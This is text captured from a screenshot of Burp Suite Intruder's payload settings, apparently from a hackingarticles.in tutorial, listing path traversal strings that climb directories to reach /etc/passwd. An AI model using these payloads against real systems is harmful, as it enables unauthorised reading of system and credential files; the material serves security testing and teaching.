 Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets
depends on the attack type defined in the Positions tab. Various
payload types are available for each payload set, and each payload
type can be customized in different ways.
Payload set: 1 Payload count: 9,477
Payload type: Simple list Request count: 37,908
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
www.hackingarticles.in
Paste
Load ...
Remove
Clear
/etc/passwd
../etc/passwd
../../etc/passwd
../../../etc/passwd
../../../../etc/passwd
../../../../../etc/passwd
../../../../../../etc/passwd
../../../../../../../etc/passwd
../../../../../../../../etc/passwd
../../../../../../../../../etc/passwd
Add Enter a new item